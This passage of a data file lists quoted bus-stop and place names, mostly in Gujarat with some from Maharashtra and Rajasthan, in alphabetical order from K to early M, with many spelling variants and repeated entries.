"KANOJ ROAD",
"KANOSAN",
"KANOTHHI ROAD",
"KANOTHI",
"KANPAR",
"KANPUR",
"KANPUR UP",
"KANPURA",
"KANSA",
"KANSA PTN",
"KANSA VNG",
"KANSALI",
"KANSARAKUI",
"KANSARIYA",
"KANT",
"KANTA SHAYAN",
"KANTALA",
"KANTHARAVI",
"KANTHARIYA",
"KANTHARIYA",
"KANTHARPUR",
"KANTHKOT",
"KANTHRAVI",
"KANTHRAVI MSN",
"KANTI",
"KANTIFALIA",
"KANTIFALIYA",
"KANTIPADA",
"KANTIYAJAL",
"KANTIYAJAL",
"KANTRODI",
"KANTU",
"KANYA CHHATRALAY",
"KANYABE",
"KANZAT(KHAMBHAT)",
"KANZAT(PETLAD)",
"KAPAADWANJ",
"KAPADAVNJ",
"KAPADIA",
"KAPADIYA",
"KAPADVANJ",
"KAPADWANJ",
"KAPALSADI",
"KAPARADA DMP",
"KAPARAPUR",
"KAPARDI",
"KAPARUPUR",
"KAPASI",
"KAPASIYA",
"KAPRA",
"KAPRA DSA",
"KAPRADA",
"KAPRALI",
"KAPRALI DABHOI",
"KAPRALI X",
"KAPRUPUR",
"KAPSAN RJ",
"KAPURA",
"KAPURAI X",
"KAPURASHI",
"KAPURASHI ROAD",
"KAPURIYA X",
"KARABHUNGA",
"KARACHAKA",
"KARAD MH",
"KARAGOGA MDR",
"KARAJALA",
"KARAJVERI DMP",
"KARAJWANT",
"KARAKHADI",
"KARAKTHAL",
"KARAMADI",
"KARAMASAD",
"KARAMBELI VPI",
"KARAMSAD",
"KARAMSAD AND",
"KARAMSAD MEDIKAL",
"KARANJA MH",
"KARANJALI MH",
"KARANJKHED",
"KARANTA",
"KARATALAV NLY",
"KARAYA",
"KARCHELIA SRT",
"KARDEJ",
"KARDEJ",
"KARDEJ BVN",
"KARELA",
"KARELAGAM",
"KARELI",
"KARENA",
"KARIYANA",
"KARIYANI BRW",
"KARJALA",
"KARJAN",
"KARJAN CROSS - HIGHWAY",
"KARJAN DAM",
"KARJAN MIYAGAM CHOKDI",
"KARJISAN",
"KARJODRA DGM",
"KARJUN",
"KARKATHAL",
"KARKHADI",
"KARLA",
"KARLA-BILA",
"KARLI",
"KARLI VNG",
"KARMAD",
"KARMADI",
"KARMALA MH",
"KARMALI",
"KARMALKOTADA",
"KARMALKOTDA",
"KARMARKOTDA",
"KARMCHARINAGAR",
"KARNAL HR",
"KARNALA",
"KARNALI DBH",
"KARNARI(DABHOI)",
"KARNARI(KARJAN)",
"KARNASAR",
"KARNKAJ AML",
"KAROD",
"KARODA",
"KAROLI",
"KAROTI RJ",
"KARSAN",
"KARSANGADH",
"KARSANGADH MENDARADA",
"KARSANPURA",
"KARUTHA",
"KARVAD",
"KARVAI DITWAS",
"KARVAN",
"KASAD",
"KASALPUR",
"KASAVI",
"KASBARA",
"KASHDA",
"KASHIPURA(CHAMARWADA)",
"KASOR",
"KASS WOLLOF",
"KASTAM ROAD",
"KASUMBA",
"KASVA",
"KASVA SAMNI",
"KASVADA",
"KASVAV",
"KASVI",
"KATARA",
"KATARGAM SRT",
"KATARIYA",
"KATARIYA ROAD SAMKHIYARI",
"KATARVA",
"KATASVAN",
"KATAV",
"KATAV RDN",
"KATESHWER LKPT",
"KATHALAL",
"KATHALALA X",
"KATHALALA X",
"KATHANA",
"KATHANA BEEF",
"KATHAVADA",
"KATHDA",
"KATHI",
"KATHIVADA",
"KATHIYA KHAD",
"KATHLA THANA",
"KATHLAL",
"KATHLAL X",
"KATHODRA",
"KATHODRA",
"KATHOL",
"KATHOLIYA",
"KATHOR",
"KATHWADA",
"KATKUI",
"KATKUVA",
"KATKUVA MALPUR",
"KATOSAN",
"KATOSAN ROAD",
"KATPAR",
"KATPER",
"KATPOR",
"KATPUR",
"KATRA SDP",
"KATRODI",
"KATUDA",
"KATUDACRD",
"KATWARA",
"KAUKA",
"KAUKA - DHOLKA",
"KAUKA - GANOL",
"KAUNCHA",
"KAUR",
"KAVA BHAGOR JAMBUSAR",
"KAVALI",
"KAVANT",
"KAVANT CHOKDI",
"KAVATH GAM",
"KAVI",
"KAVITHA",
"KAVLA",
"KAVLI",
"KAVTHELA VANDH RPR",
"KAWANT CHOKDI",
"KAWAS",
"KAWATH",
"KAWATHGAM",
"KAYAVAREN",
"KAYAVAROHAM",
"KAYAVAROHAN",
"KAYAVAROHAN",
"KBDI",
"KBL HOSPITAL",
"KECHAWADA RJ",
"KEDAVAKUVA",
"KEDAVAKUVA KHDM",
"KEDKUVA",
"KEL DEZAR",
"KELANPUR",
"KELANPUR DBH",
"KELDEZAR",
"KELIA VASNA",
"KELISANA",
"KELISANA",
"KELIYA",
"KELKUI GODAUN",
"KELKUI GODOWN",
"KELOD",
"KELVA RJ",
"KELVIKUVA",
"KELYA",
"KENAL COLONY",
"KERA",
"KERA BHJ",
"KERA HIGH SCHOLL",
"KERADI",
"KERADI DHORAJI",
"KERALA",
"KERALA GDHS",
"KERALA DHAR",
"KERALI",
"KEREWAN",
"KERIYA",
"KERIYA CHARD AML",
"KERIYA GDD",
"KERIYACHAD",
"KERIYAGAM DSA",
"KERR SAIT MAGAN",
"KERVANDH NLY",
"KESAR PADA",
"KESARIYA UNA",
"KESARIYAJI",
"KESARPADA",
"KESARPURA",
"KESHALU",
"KESHARADI",
"KESHARPUR",
"KESHARPURA",
"KESHARPURA IDR",
"KESHOD",
"KESHRADI",
"KESIMPA",
"KESROL",
"KEVADI",
"KEVADIA",
"KEVADIYA BUS STAND",
"KEVADIYA COLONY RJP",
"KEVADIYA RAILWAY STATION",
"KEVADIYA X",
"KHABHALA BRW",
"KHAD KHAMBHALIYA",
"KHADA",
"KHADADA",
"KHADADHAR UNA",
"KHADAKVAL",
"KHADAKWADA",
"KHADAL",
"KHADAL-PATO",
"KHADALPUR",
"KHADANA",
"KHADASALI SKD",
"KHADAVLI",
"KHADEK",
"KHADGODHR",
"KHADHAR VANDH",
"KHADHHELA VANDH",
"KHADI",
"KHADI FADIYA GODHRA",
"KHADIYA JND",
"KHADIYASAN",
"KHADKALA",
"KHADKALA VSDA",
"KHADKHAMBHALIYA",
"KHADODA",
"KHADODA MDA",
"KHADODI",
"KHADODI X",
"KHADOL",
"KHADOL DHANSURA",
"KHADPA",
"KHADPIPLI ROAD MNDRD",
"KHADSUPA",
"KHADSUPA BOARDING",
"KHADVANTHALI",
"KHAGESHREE",
"KHAGESHRI",
"KHAGESHRI(BANTVA)",
"KHAGESHRI(MANGROL)",
"KHAGESRI",
"KHAIDIPADA",
"KHAIDIPADA",
"KHAJURADA",
"KHAJURADA DHORAJI",
"KHAJURDA",
"KHAJURDA",
"KHAJURDI",
"KHAJURI",
"KHAKHAL",
"KHAKHANPUR",
"KHAKHARDABELA",
"KHAKHARIYA",
"KHAKHASAR",
"KHAKHAVI",
"KHAKHBAI",
"KHAKHDABELA",
"KHAKHRA",
"KHAKHRIYA",
"KHALADI",
"KHALI X",
"KHALTA",
"KHAMAR",
"KHAMBALA",
"KHAMBHA",
"KHAMBHA NANI DHARI",
"KHAMBHABANGLI",
"KHAMBHALA",
"KHAMBHALAV",
"KHAMBHALIA JND",
"KHAMBHALIDA",
"KHAMBHALIYA JMN",
"KHAMBHALIYA MILAN CHAR RASTA",
"KHAMBHANANIDHARI",
"KHAMBHARA ",
"KHAMBHAT",
"KHAMBHAT (LOCAL)",
"KHAMBHISAR",
"KHAMBHOLAJ",
"KHAMBHOLAJ AND",
"KHAMBOLAJ",
"KHAMBOPA",
"KHAMGAON MH",
"KHAMIDANA",
"KHANAY",
"KHANAY NKT",
"KHANBARA",
"KHANDALA MH",
"KHANDALI",
"KHANDANIYA",
"KHANDEK",
"KHANDERA JMN",
"KHANDHA",
"KHANDHLI",
"KHANDHOL",
"KHANDHOL HMT",
"KHANDI VAV",
"KHANDIVAV BDL",
"KHANGAM RJ",
"KHANGAN",
"KHANGELA",
"KHANKHANPUR",
"KHANKOTDA",
"KHANKUVA",
"KHANPAR",
"KHANPAR NKT",
"KHANPUR (LUNAWADA)",
"KHANPUR DHARAMPUR",
"KHANPUR SNJLI",
"KHANPUR X",
"KHANPUR(ANAND)",
"KHANPUR(BARDOLI)",
"KHANPUR(BILIMORA)",
"KHANPUR(JAMBUSAR)",
"KHANPUR(MANDVI (SRT))",
"KHANPUR(SONGADH)",
"KHANVEL",
"KHANVEL",
"KHANWEL",
"KHAPAR",
"KHAPATIYA",
"KHAPRET",
"KHAPRETA",
"KHAPRETA BLD",
"KHAPRI",
"KHAPROL",
"KHAR GHAR",
"KHARA",
"KHARA DEVIYA",
"KHARA DEVIYA TLD",
"KHARABEDI KHDM",
"KHARACHI",
"KHARACHIYA JAM",
"KHARACHIYA JMN",
"KHARACHIYAJAM",
"KHARAD",
"KHARAGAM",
"KHARAGHODA(BAREJA)",
"KHARAGHODA(DHRANGADHRA)",
"KHARAGON",
"KHARAI NLY",
"KHARAKHODA",
"KHARAKHODA(DISA)",
"KHARAKHODA(THARAD)",
"KHARALU",
"KHARASRA NLY",
"KHARAVADA",
"KHARCHARIYA",
"KHARCHI",
"KHARCHIYA JAM",
"KHARDA",
"KHARDIYA NKT",
"KHAREDA",
"KHAREDI(DAHOD)",
"KHAREDI(JAMNAGAR)",
"KHAREDO LKPT",
"KHAREL",
"KHARELANDHEL NVS",
"KHARETI",
"KHARI",
"KHARI CROS ROAD",
"KHARI DHARIYAL",
"KHARI PALDI",
"KHARI VAVADI",
"KHARIDHARIYAL",
"KHARIYA",
"KHAROD",
"KHAROI",
"KHAROI LKPT",
"KHAROL",
"KHARSADA",
"KHARSOLI",
"KHARUDA",
"KHARUDA ROAD",
"KHARVADA",
"KHARVANI",
"KHASA",
"KHATANA(BILIMORA)",
"KHATANA(DHARAMPUR)",
"KHATASANA",
"KHATDI",
"KHATIYA",
"KHATIYAVAD KVNT",
"KHATIYAVANT",
"KHATLI",
"KHATODA",
"KHATRAJ",
"KHATRAJ KALOL",
"KHATRAJ X",
"KHATRI TALAV NRN",
"KHAVAD",
"KHAVADA",
"KHAVDI JMN",
"KHEDA",
"KHEDA CHITRASAR",
"KHEDA HAIWAY",
"KHEDA MATAR",
"KHEDA RD",
"KHEDAPA",
"KHEDAVADA",
"KHEDAVADA HMT",
"KHEDBRAHMA",
"KHEDBRAHMA",
"KHEDBRAMHA RADHU",
"KHEDOI",
"KHEMPUR",
"KHENGARPAR ROAD",
"KHERA NA MUVADA",
"KHERADI",
"KHERALU",
"KHERALU HADOL",
"KHERALU ROAD",
"KHERALU THANGNA",
"KHERALU VRUDAVAN CHOKADI",
"KHERDA",
"KHERDI",
"KHERDI SLVS",
"KHERGAM",
"KHERGAM COLLEGE",
"KHERINDRA",
"KHERLAV",
"KHERMAL",
"KHEROJ",
"KHEROLA",
"KHEROLI",
"KHERPADA",
"KHERVA",
"KHERVA MLVN",
"KHERVA MSN",
"KHERVADA RJ",
"KHERVAMODEL",
"KHERWADA",
"KHETI FARM",
"KHETIYA MH",
"KHEVARIYA",
"KHIJADIYA DRJ",
"KHIJADIYA MOJ",
"KHIJADIYA VISAVADAR",
"KHIJADIYA(AMRELI)",
"KHIJADIYA(BAGSARA)",
"KHIJADIYA(GARIYADHAR)",
"KHIJADIYA(JAMNAGAR)",
"KHIJADIYA(JUNAGADH)",
"KHIJADIYA(KHAMBHALIYA)",
"KHIJADIYA(MORBI)",
"KHIJDAD",
"KHIJDIYA(AMRELI)",
"KHIJDIYA(GADHADA)",
"KHILAVAD",
"KHILJIPUR",
"KHIMANA",
"KHIMANAPADAR",
"KHIMAT",
"KHIMMAT",
"KHIMPADAR",
"KHIMPADAR MENDARDA",
"KHIMPURA ROAD ANJ",
"KHINTLA",
"KHIRAI RD",
"KHIRASARA",
"KHIRASARA",
"KHIRASARA JMN",
"KHIRASARA RD NLY",
"KHIRSARA",
"KHIRSARA NKT",
"KHOBHADI",
"KHOD TALAV",
"KHODA BORDAR",
"KHODA BORDER",
"KHODA RDN",
"KHODA SND",
"KHODABORDER",
"KHODADA",
"KHODADE",
"KHODALA",
"KHODALDHAM",
"KHODALDHAM",
"KHODAMALI",
"KHODAMBA",
"KHODANA",
"KHODIYA",
"KHODIYAR MANDIR BVN",
"KHODIYAR RAJPARA",
"KHODU",
"KHODVA",
"KHOJALVASA",
"KHOKHARA",
"KHOKHARA",
"KHOKHARA BORDAR",
"KHOKHARA BORDER",
"KHOKHARA CHITARIYA",
"KHOKHRA AHW",
"KHOKHRA(DAHEGAM)",
"KHOKHRA(KHEDBRAHMA)",
"KHOKHRI",
"KHOLVAD",
"KHOMBHADI NKT",
"KHOPI",
"KHOPOLI MH",
"KHORAJ",
"KHORASA",
"KHORDA",
"KHORDA",
"KHORSAM",
"KHORSARA",
"KHOTARA",
"KHOTIYA ROAD",
"KHRALU",
"KHUDA ROAD",
"KHUDA ROAD NLY",
"KHULTABAD",
"KHUMAPUR",
"KHUMAPUR MDS",
"KHUMBHARDI",
"KHUMBHDI",
"KHUNPUR",
"KHUNTAAMBA",
"KHUNTAJ",
"KHURDABAD",
"KHURDI",
"KHUREJA",
"KHUTADIYA",
"KHUTVADA",
"KIDANA",
"KIDANA ADPR",
"KIDIVAV",
"KIDIYANAGAR",
"KIKLOD",
"KIKVAD PATIYA",
"KILANA",
"KILAVANI",
"KILLA PARDI",
"KILLAPARDI",
"KILLAPARDI",
"KIM",
"KIM CHOKADI",
"KIM CHOKDI",
"KIM STATION",
"KIM STATOIN",
"KIM X",
"KIM X NH 8",
"KIMBUVA",
"KINKHLOD",
"KIRAVALI UP",
"KIRLI",
"KIRTI",
"KIRTISTHAMBH",
"KIRVA RJ",
"KISANGADH RJ",
"KISHANGADH",
"KISHANPUR MDV",
"KIYADAR",
"KKS",
"KKV CHOWK",
"KKVHOLL",
"KOB",
"KOBA",
"KOBAFALIYA",
"KOBDI BVN",
"KOCHBAR",
"KODAIPUL",
"KODARALI",
"KODAY RD",
"KODAY ROAD",
"KODDHA",
"KODHA NA MUVADA",
"KODINAR",
"KODIYA",
"KODIYAVADA ROAD",
"KODRALA RJ",
"KODRALI",
"KODRAM",
"KODRAM KRL",
"KOITA",
"KOJACHORA ROAD MDV",
"KOKALIYA MDV",
"KOKAN BHAVAN",
"KOLAD MH",
"KOLAK",
"KOLAR MH",
"KOLAVA",
"KOLAVADA(CHANASMA)",
"KOLAVADA(GANDHINAGAR)",
"KOLHAPUR MH",
"KOLHAR MH",
"KOLIKHAD",
"KOLIKHAND MDS",
"KOLIOR",
"KOLITHAD",
"KOLITHAD JETPUR",
"KOLIVADA",
"KOLIYAD",
"KOLIYAK",
"KOLIYAN X MDV",
"KOLKI",
"KOLVA",
"KOMALPUR",
"KOMALPUR VJP",
"KONDH",
"KONDHALI MH",
"KONIYARA NLY",
"KONJALI",
"KONJARI",
"KONRA RJ",
"KOPARANAI",
"KOPARANI",
"KOPPER GAON",
"KORA",
"KORA",
"KORETI",
"KORIYANI",
"KORVAL",
"KOS",
"KOSA NLY",
"KOSAM",
"KOSAMBA",
"KOSAMBA",
"KOSAMBA- X NH 8",
"KOSAMBA-SAVA X NH 8",
"KOSAMKUVA",
"KOSH",
"KOSHINDRA",
"KOSINDRA",
"KOSINDRA VASNA",
"KOSVA SAMNI",
"KOT",
"KOT VJP",
"KOTA RJ",
"KOTADA",
"KOTADA IDR",
"KOTADA POSHINA",
"KOTADI",
"KOTARIA",
"KOTAY",
"KOTAYA RD",
"KOTAYA ROAD MDV",
"KOTBA",
"KOTBA",
"KOTBA AHWA",
"KOTDA",
"KOTDA BAVISI",
"KOTDA BAVISI(DHORAJI)",
"KOTDA BAVISI(KESHOD)",
"KOTDA BLKH",
"KOTDA CHAKAR MDR",
"KOTDA JADODAR",
"KOTDA KHAVDA",
"KOTDA ROAD ANJ",
"KOTDA SANGANI",
"KOTDA THARAVDA NKT",
"KOTDA TIMBO",
"KOTDABAVISI",
"KOTDAPITHA",
"KOTDASANGANI",
"KOTDASANGANI",
"KOTDI",
"KOTEJ CHOKDI LUNAWADA",
"KOTESHVAR",
"KOTESWAR",
"KOTH",
"KOTHA",
"KOTHA PIPALIYA",
"KOTHADHAR",
"KOTHADI",
"KOTHADIYA",
"KOTHAMBA",
"KOTHAPALIYAD",
"KOTHAPALIYAD MNS",
"KOTHAPIPALIYA",
"KOTHAR",
"KOTHARA NLY",
"KOTHARIKAMPA",
"KOTHARIYA",
"KOTHARIYA SNR",
"KOTHATALAVADI",
"KOTHI",
"KOTHI BARDOLI",
"KOTHIPURA",
"KOTHIYA",
"KOTHIYAKHAD",
"KOTHNABA BSR",
"KOTHWADA",
"KOTLINDORA",
"KOTNA",
"KOTPUTLI RJ",
"KOVAI NAGAR BHUJ",
"KOVAYA",
"KOY DEM",
"KOYALANA",
"KOYAVA RJL",
"KOYDAM",
"KOYLA",
"KOYLANA",
"KRANGSHA",
"KRANKACH",
"KRISHNAGANJ RJ",
"KRISHNAGAR",
"KRISHNANAGAR ",
"KRISHNAPUR(BILIMORA)",
"KRISHNAPUR(JAMNAGAR)",
"KRISNA PARK RAJKOT",
"KRISNAPURA/NARTA (BNM)",
"KRUSHNAPAR",
"KRUSHNAPUR",
"KRUSHNGADH",
"KUBA DHAROL",
"KUBADA",
"KUBADHAROL",
"KUBADHAROL VADALI",
"KUBHAADI BHC",
"KUCHAVADA",
"KUDA",
"KUDANG",
"KUDASI MH",
"KUDCHAN",
"KUDER",
"KUDHELI PLT",
"KUDIYANA",
"KUDOL",
"KUDOL MDS",
"KUHA",
"KUHER ROAD",
"KUKAD",
"KUKADAU",
"KUKARDA",
"KUKARMUNDA",
"KUKARMUNDA MH",
"KUKARMUNDAMH X",
"KUKARWADA",
"KUKARWADA VNG",
"KUKARWADA(BHARUCH)",
"KUKARWADA(KALOL MSN)",
"KUKARWADA(MEHSANA)",
"KUKAS",
"KUKASVADA",
"KUKASVADA MGL",
"KUKAVAV CHK",
"KUKAVAV MOTI",
"KUKDAU GAM NLY",
"KUKDAU ROAD NLY",
"KUKKARMUNDA",
"KUKMA",
"KUKSHI",
"KUKSVADA",
"KULGER",
"KUMAR",
"KUMBHAJIDERDI",
"KUMBHAKHADI",
"KUMBHALMER",
"KUMBHAN",
"KUMBHARDI",
"KUMBHARDU",
"KUMBHARIYA",
"KUMBHARIYA RAJULA",
"KUMBHASAN",
"KUMBHIYA",
"KUMBHKHADI",
"KUMKOTAR(BILIMORA)",
"KUMKOTAR(SURAT MOFF.)",
"KUMP",
"KUMP HMT",
"KUNARIYAROAD BHJ",
"KUNATHIA",
"KUNATHIYA GAM NLY",
"KUNATHIYA RD NLY",
"KUNATHIYA ROAD NLY",
"KUNCHAVADA",
"KUNDAL BRW",
"KUNDAL MH",
"KUNDALIYA",
"KUNDANG",
"KUNDANPAR KERA",
"KUNDANPAR ROAD KERA",
"KUNDAVI",
"KUNDHELI",
"KUNDHI FAT VLD",
"KUNDI",
"KUNDIYA ROAD BHJ",
"KUNDOL",
"KUNDRODI MDR",
"KUNGER",
"KUNJISAR",
"KUNJRAO",
"KUNJRAV",
"KUNKAVAV",
"KUNKAVAV",
"KUNKAVAVRAILWAYSTATION",
"KUNNAD JMN",
"KUNOL",
"KUNRI ROAD LKPT",
"KUNTASI",
"KUNVARA",
"KURAL",
"KURALI",
"KURALI KRJ",
"KURAN",
"KURANGA ROAD DWK",
"KURCHAN",
"KUREJA",
"KUREL",
"KURGAM",
"KURIYANI",
"KURLA BCT MH",
"KUSHALGADH RJ",
"KUSHALGARH",
"KUSHKAL",
"KUSMAL",
"KUSUMBA MH",
"KUTANA",
"KUTCH BOTLING MDV",
"KUTCH LIGNIGHT ANJ",
"KUTIYANA",
"KUTIYANA BALA HANUMAN",
"KUVADAR",
"KUVADVA",
"KUVADVA HG",
"KUVALA RDN",
"KUVAR",
"KUVARAD",
"KUVARLA",
"KUVARSI",
"KUVARSI DANTA",
"KUVASANA",
"KUVATA",
"KUVAVA",
"KUVAVA IDR",
"L. P. SAVANI SRT",
"LABHUBA NAGAR",
"LACHHADI",
"LACHHARAS",
"LACHHRAS",
"LADKUVA",
"LADOL",
"LADPUR GDR",
"LADPURA RJ",
"LADVEL CHOKDI",
"LADVEL X",
"LAFARA MDR",
"LAFRA",
"LAHANDABHAS",
"LAHKIYA TALAV POSHINA",
"LAIYARA DRL",
"LAIYARI NKT",
"LAJAI",
"LAJPOR CJAIL",
"LAKADBARI",
"LAKDAP",
"LAKDIYA RDN",
"LAKDIYA ROD",
"LAKDIYAROD",
"LAKHABAVA",
"LAKHABAVA",
"LAKHAGADH ROAD",
"LAKHANI NKT",
"LAKHANI TRD",
"LAKHANI TRD",
"LAKHANKA",
"LAKHAPAR MDR",
"LAKHAPAT (PANDRO)",
"LAKHAPAT NSRV",
"LAKHAPURA",
"LAKHAPURA (RAH)",
"LAKHAPURA(RAH)",
"LAKHAVAT",
"LAKHIAVIRA",
"LAKHIGAM",
"LAKHIGAM",
"LAKHIYA",
"LAKHIYA TALAV",
"LAKHIYANI BRW",
"LAKHIYARVIRA NKT",
"LAKHIYARVIRA ROAD NKT",
"LAKHIYAVIRA NKT",
"LAKHNI",
"LAKHOND ROAD",
"LAKHPAD",
"LAKHPAT RPR",
"LAKHPAT(BHACHAU)",
"LAKHPAT(NAKHATRANA)",
"LAKHTAR",
"LAKHVAD",
"LAKMAPUR",
"LAKRODA",
"LAKRODA MANSA",
"LAKSHMIKHEDA",
"LAKUDIYA RDN",
"LAL DARWAJA",
"LALA",
"LALAVADAR",
"LALBAG",
"LALBAGH",
"LALDARWAJA",
"LALHIRAVANDH",
"LALOI",
"LALPAR",
"LALPUR",
"LALPUR JADAR IDR",
"LALPUR JMN",
"LALPUR MEMADPUR PRJ",
"LALPUR PRJ",
"LALPURA",
"LALSAN",
"LALSAR",
"LALSAR LWD",
"LALSAR X",
"LALUKAMPO",
"LAMBA",
"LAMBA ROAD",
"LAMBA(DWK)",
"LAMBADIYA",
"LAMBADIYA DELVADA",
"LAMIN",
"LAMINKOTO",
"LANAVA",
"LANAVA DHINOJ",
"LANGADA DLA",
"LANGANAJ MSN",
"LANGANO MATH",
"LANGANOMATH",
"LANGANOMATH TLD",
"LANGHNAJ",
"LANKGAM",
"LANKGAM BAYAD",
"LANVA",
"LAPADIYA",
"LARKHADIYA",
"LASA",
"LASANPOR",
"LASKARIYA AHW",
"LASUNDRA",
"LATHEDI",
"LATHEDI MDV",
"LATHI",
"LATHI ROAD RTO OFFICE",
"LATHIDAD",
"LATHODARA",
"LATIPAR",
"LATIPAR DHRL",
"LATIPUR",
"LAVACHA",
"LAVACHHA",
"LAVACHHA SLVS",
"LAVAD",
"LAVAL",
"LAVANA JTD",
"LAVCHALI AHW",
"LAVET",
"LAVETH",
"LAVKAR",
"LAXMANGADH",
"LAXMANGADH IDAR",
"LAXMI VIDHYALAY",
"LAXMI VIDHYALAYA",
"LAXMI VIDYALAY",
"LAXMIPAR",
"LAXMIPAR NKT",
"LAXMIPURA",
"LAXMIPURA HMT",
"LAXMISAR",
"LAYAZA MDV",
"LEMBAU",
"LER KUKMA",
"LETAR",
"LEVANA DDR",
"LIBLA",
"LIFRI GAM MTMD",
"LIFRI ROAD",
"LIGNITE",
"LIGNITE-1",
"LIGNITE-2",
"LIKHALA",
"LIKHI",
"LIKHI HMT",
"LILADHAR",
"LILAPAR JSD",
"LILAPURA",
"LILAPURA HIGHWAY",
"LILAPURAHIGHWAY",
"LILIYA",
"LILIYA AML",
"LILIYA GAM",
"LILIYA MOTA",
"LILIYA VISAVADAR",
"LILPAR ROAD",
"LILVASAR",
"LIMABDI BHATIYA",
"LIMADA",
"LIMADI",
"LIMADIYA X LWD",
"LIMB",
"LIMBAD",
"LIMBADA RJ",
"LIMBADI ZLD",
"LIMBASI",
"LIMBDA",
"LIMBDA DHASA",
"LIMBDI",
"LIMBDI GREENCHOK",
"LIMBDIYA",
"LIMBHOI",
"LIMBHOI MDS",
"LIMBI",
"LIMBODA",
"LIMBODAR",
"LIMBODARA",
"LIMBODARA(GODHARA)",
"LIMBODARA(MANSA)",
"LIMBODI GAM",
"LIMBODI ROAD",
"LIMBODRA MANSA",
"LIMBOI",
"LIMBOI",
"LIMBONA ROAD",
"LIMBUDA",
"LIMBUNI",
"LIMDA",
"LIMDA",
"LIMDACHOK",
"LIMDI HIGHWAY",
"LIMDI MAHINDRA INDUSTRIAL PARK",
"LIMDI ZALOD",
"LIMDI(KHERALU)",
"LIMDIYA X",
"LIMKHEDA",
"LIMKHEDA MODEL SCHOOL",
"LIMODRA ZGD",
"LIMRADA",
"LIMZAR",
"LINCH",
"LINDA",
"LINDA TEKRA",
"LINDI",
"LINGADA",
"LIRVADA DSA",
"LIYA",
"LODAI",
"LODHAVA",
"LODHI",
"LODHIKA",
"LODHIRA",
"LODHPUR",
"LODHVA",
"LODHVA KDN",
"LODRA",
"LODRANI",
"LOEJ",
"LOK NIKETAN PLN",
"LOKGAM",
"LOKGAM BYD",
"LOLAD",
"LOLADA",
"LOLIYA",
"LOLIYA DHANDHUKA",
"LOLIYANA",
"LONAVLA MH",
"LONDGDI MHV",
"LONDHE FANTA MH",
"LONI MH",
"LONKOTDA",
"LONTHIYA",
"LORIYA BHUJ",
"LOTARAV",
"LOTARVA(BARDOLI)",
"LOTARVA(SONGADH)",
"LOTARVA(SURAT MOFF.)",
"LOTESHVAR",
"LOTESHWAR",
"LOTESWAR",
"LOTIYA BDL",
"LOTOL",
"LOTPUR JAFRABAD",
"LOYEJ MGL",
"LUDBAY GAM NKT",
"LUDBAY ROAD NKT",
"LUDIYA ROAD",
"LUDVA",
"LUDVA(BHUJ)",
"LUHARVAD",
"LUHERI",
"LUKHASAN",
"LUNA",
"LUNAGARA",
"LUNAGARI",
"LUNAGARI",
"LUNAGARI JETPUR",
"LUNAVA",
"LUNAVADA",
"LUNAWADA",
"LUNAWADA",
"LUNAWDA",
"LUNEJ",
"LUNI MDR",
"LUNIDHAR",
"LUNOL RJ",
"LUNVA",
"LUSADIYA",
"LUSADIYA SHMALAJI",
"LUSHALA",
"LUSHANA",
"LUVADA",
"LUVARA",
"LUVARI MOLI",
"LUVARIMOLI",
"LUVARIYA",
"LUWARA",
"MAASAR",
"MAASMA",
"MACCHUBERAJA",
"MACHAVA",
"MACHHAD",
"MACHHAVA",
"MACHHISADADA",
"MACHHIVAD(NAVSARI)",
"MACHHIVAD(VALSAD)",
"MACHHIWAD",
"MACHHLIVAD",
"MACHHLIVAD",
"MACHHU BERAJA",
"MACHLIVAD",
"MADADRA",
"MADAFAR",
"MADAL",
"MADANA",
"MADANPURA",
"MADAVA",
"MADEMDABAD",
"MADHADA",
"MADHAPAR BUSSTAND RJT",
"MADHAPAR MANGVANA",
"MADHAPAR(BHJ)",
"MADHAPURA",
"MADHAV KAMPA",
"MADHAVA X",
"MADHAVAS",
"MADHAVPUR",
"MADHAVPUR GHED",
"MADHAVPUR GIR",
"MADHI",
"MADHI BRDL",
"MADHPURA",
"MADHUBAN DAM",
"MADHUBAN DEM",
"MADHUBANDEM",
"MADHUBANDEM",
"MADHUGADH",
"MADHUPUR",
"MADHURAM",
"MADHURI",
"MADHUTRA",
"MADHVAD",
"MADHVAS",
"MADKA",
"MADKA TRD",
"MADNVI {BHJ}",
"MADRISANA",
"MAGARIWADA RJ",
"MAGARKUI CHHIDIYA",
"MAGARVADA",
"MAGARWADA",
"MAGHANA BF",
"MAGHAROL",
"MAGHIYA",
"MAGHPAR DYP",
"MAGHROL",
"MAGHROLI",
"MAGODI",
"MAGODI BAYAD",
"MAGROL",
"MAHA GUJARAT HOSPITAL",
"MAHAD MH",
"MAHAD OCTROI CHECK POINT",
"MAHADAVNAGAR",
"MAHADEV NAGAR",
"MAHADEVNAGAR",
"MAHADEVPURA",
"MAHADEVPURA HMT",
"MAHADEVPURA VJP",
"MAHAL",
"MAHALAKSMI CRT",
"MAHAMADPURA BHARUCH",
"MAHARAJPURA",
"MAHARASTRA BORDER",
"MAHEGAM",
"MAHELAJ",
"MAHELAN",
"MAHELAV",
"MAHEMDABAD",
"MAHEMDAVAD",
"MAHENDRA NAGAR",
"MAHENDRANAGAR",
"MAHERPURA",
"MAHERWADA",
"MAHESANA BUS STAND",
"MAHETAPUR HMT",
"MAHIJ",
"MAHIJDA",
"MAHILA KENDRA BHJ",
"MAHIM MH",
"MAHINDRA IND.PARK",
"MAHISA",
"MAHISHA",
"MAHIYAL",
"MAHOBATNAGAR RJ",
"MAHOBATPARA",
"MAHOLEL",
"MAHOR",
"MAHOR VADALI",
"MAHUDHA",
"MAHUDHA KATHALAL CHOKDI",
"MAHUDI",
"MAHUDI PUNI",
"MAHUNBARA",
"MAHUPADA",
"MAHUVA",
"MAHUVA BHEKRA",
"MAHUVA SRT",
"MAHUVA SUGAR",
"MAHUVA SUGAR FACTORY",
"MAHUVAD",
"MAHUVAL VSDA",
"MAHUVARIYA",
"MAHUWAS VSD",
"MAIYALI",
"MAJATPUR",
"MAJETHI",
"MAJEVADI",
"MAJEVADI JUNAGADH",
"MAJIRAI BHJ",
"MAJIRAI NKT",
"MAJOK JDY",
"MAJOTH",
"MAJRA X",
"MAJURA GATE SRT",
"MAKANAMUVADA",
"MAKDA",
"MAKHANIYA",
"MAKHEL",
"MAKHHANIYA",
"MAKNI",
"MAKWA",
"MAL",
"MAL",
"MAL NA MUVADA",
"MALAKNES",
"MALAKNESH",
"MALANE MH",
"MALANPOR",
"MALANPOR",
"MALANPUR",
"MALAPUR",
"MALARA MAHADEV ANJAR",
"MALASA",
"MALASA IDAR",
"MALASONI",
"MALATAJ",
"MALAVAD",
"MALAVADA",
"MALAVAN SPR",
"MALEGAON",
"MALEGAON FATA SAPUTARA",
"MALEKPOR",
"MALEKPUR",
"MALGA",
"MALGADH NO FATO",
